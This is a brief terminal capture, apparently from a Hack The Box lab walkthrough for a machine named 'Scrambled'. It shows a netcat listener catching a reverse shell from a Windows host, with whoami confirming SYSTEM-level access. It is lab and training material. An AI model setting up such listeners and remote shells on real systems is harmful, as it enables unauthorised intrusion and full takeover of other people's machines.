 [root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Scrambled]
#nc -lnvp 9099
listening on [any] 9099 ...
connect to [10.10.14.19] from (UNKNOWN) [10.129.240.33] 56878
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\sqlsvc\Desktop>whoami
whoami
nt authority\system
C:\Users\sqlsvc\Desktop>